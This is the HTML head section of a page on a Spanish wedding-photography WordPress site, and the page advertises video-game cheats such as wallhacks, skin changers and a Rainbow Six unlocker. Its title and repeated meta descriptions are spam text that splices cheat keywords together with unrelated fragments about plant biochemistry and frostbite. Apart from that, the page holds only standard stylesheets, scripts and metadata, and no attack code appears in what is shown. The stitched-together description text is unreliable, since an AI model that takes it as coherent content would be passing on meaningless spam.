

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://elpostrebodas.es/legit-internal-hacks-skin-changer-radar-wallhack/
body_size: 37871
content:
<!doctype html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Legit Internal Hacks | Skin Changer, Radar, Wallhack - EL POSTRE</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Cheats Teleport Scripts Autohotkey Infinite Download Server blocker Vac Fake lag Rainbow six siege unlocker tool Enhanced growth and elevated photosynthetic amino acid is associated with plastidial adenylate kinase deficiency in Arabidopsis thaliana. If the eye opening is tool large it will leave skin exposed and then leaves you exposed to frost bite. In the" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="elpostrebodas"/>
	<link rel="canonical" href="https://elpostrebodas.es/legit-internal-hacks-skin-changer-radar-wallhack/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="EL POSTRE - Fotografía de Bodas" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Legit Internal Hacks | Skin Changer, Radar, Wallhack - EL POSTRE" />
		<meta property="og:description" content="Cheats Teleport Scripts Autohotkey Infinite Download Server blocker Vac Fake lag Rainbow six siege unlocker tool Enhanced growth and elevated photosynthetic amino acid is associated with plastidial adenylate kinase deficiency in Arabidopsis thaliana. If the eye opening is tool large it will leave skin exposed and then leaves you exposed to frost bite. In the" />
		<meta property="og:url" content="https://elpostrebodas.es/legit-internal-hacks-skin-changer-radar-wallhack/" />
		<meta property="article:published_time" content="2023-04-19T07:13:57+00:00" />
		<meta property="article:modified_time" content="2023-08-02T20:13:59+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Legit Internal Hacks | Skin Changer, Radar, Wallhack - EL POSTRE" />
		<meta name="twitter:description" content="Cheats Teleport Scripts Autohotkey Infinite Download Server blocker Vac Fake lag Rainbow six siege unlocker tool Enhanced growth and elevated photosynthetic amino acid is associated with plastidial adenylate kinase deficiency in Arabidopsis thaliana. If the eye opening is tool large it will leave skin exposed and then leaves you exposed to frost bite. In the" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#blogposting","name":"Legit Internal Hacks | Skin Changer, Radar, Wallhack - EL POSTRE","headline":"Legit Internal Hacks | Skin Changer, Radar, Wallhack","author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"},"datePublished":"2023-04-19T07:13:57+00:00","dateModified":"2023-08-02T20:13:59+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#webpage"},"isPartOf":{"@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#webpage"},"articleSection":"Uncategorized"},{"@type":"BreadcrumbList","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","position":1,"name":"Inicio","item":"https:\/\/elpostrebodas.es","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","position":2,"name":"Uncategorized","item":"https:\/\/elpostrebodas.es\/category\/uncategorized\/","nextItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#listItem","name":"Legit Internal Hacks | Skin Changer, Radar, Wallhack"},"previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#listItem","position":3,"name":"Legit Internal Hacks | Skin Changer, Radar, Wallhack","previousItem":{"@type":"ListItem","@id":"https:\/\/elpostrebodas.es\/category\/uncategorized\/#listItem","name":"Uncategorized"}}]},{"@type":"Organization","@id":"https:\/\/elpostrebodas.es\/#organization","name":"EL POSTRE BODAS","description":"Fotograf\u00eda de Bodas","url":"https:\/\/elpostrebodas.es\/","telephone":"+34649700952"},{"@type":"Person","@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author","url":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/","name":"elpostrebodas","image":{"@type":"ImageObject","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/d1c38ac591ebfe6dfff44334eab870e744c4d429fd76e8ce5362251dde119000?s=96&d=mm&r=g","width":96,"height":96,"caption":"elpostrebodas"}},{"@type":"WebPage","@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#webpage","url":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/","name":"Legit Internal Hacks | Skin Changer, Radar, Wallhack - EL POSTRE","description":"Cheats Teleport Scripts Autohotkey Infinite Download Server blocker Vac Fake lag Rainbow six siege unlocker tool Enhanced growth and elevated photosynthetic amino acid is associated with plastidial adenylate kinase deficiency in Arabidopsis thaliana. If the eye opening is tool large it will leave skin exposed and then leaves you exposed to frost bite. In the","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/elpostrebodas.es\/#website"},"breadcrumb":{"@id":"https:\/\/elpostrebodas.es\/legit-internal-hacks-skin-changer-radar-wallhack\/#breadcrumblist"},"author":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"creator":{"@id":"https:\/\/elpostrebodas.es\/author\/elpostrebodas\/#author"},"datePublished":"2023-04-19T07:13:57+00:00","dateModified":"2023-08-02T20:13:59+00:00"},{"@type":"WebSite","@id":"https:\/\/elpostrebodas.es\/#website","url":"https:\/\/elpostrebodas.es\/","name":"EL POSTRE","description":"Fotograf\u00eda de Bodas","inLanguage":"es-ES","publisher":{"@id":"https:\/\/elpostrebodas.es\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed" href="https://elpostrebodas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="EL POSTRE &raquo; Feed de los comentarios" href="https://elpostrebodas.es/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Flegit-internal-hacks-skin-changer-radar-wallhack%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://elpostrebodas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Felpostrebodas.es%2Flegit-internal-hacks-skin-changer-radar-wallhack%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='contact-form-7-css' href='https://elpostrebodas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='salient-social-css' href='https://elpostrebodas.es/wp-content/plugins/salient-social/css/style.css?ver=1.2.5' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover,
  .nectar-social.vertical[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #000000;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #000000;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #000000;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=4.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/grid-system.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/style.css?ver=17.0.3' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html:not(.page-trans-loaded) { background-color: #ffffff; }
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-layout-centered-logo-between-menu-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/header/header-layout-centered-logo-between-menu.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-single-styles-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/single.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/third-party/cf7.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/responsive.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/build/skin-material.css?ver=17.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://elpostrebodas.es/wp-content/uploads/salient/menu-dynamic.css?ver=90457' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='https://elpostrebodas.es/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=68698' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 140px);height:calc(100vh - 140px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 139px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 139px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:140px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 138px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 116px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 116px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 63px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 63px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 63px);height:calc(100vh - 63px);}}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A400%2C400italic%7CLato%3A300&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://elpostrebodas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://elpostrebodas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://elpostrebodas.es/wp-json/wp/v2/posts/15993" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://elpostrebodas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://elpostrebodas.es/?p=15993' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-61029675-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-61029675-1');
</script>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-180x180.png" />
<meta name="msapplication-TileImage" content="https://elpostrebodas.es/wp-content/uploads/2018/02/cropped-Logo-El-Postre_CUADRADO-270x270.png" />
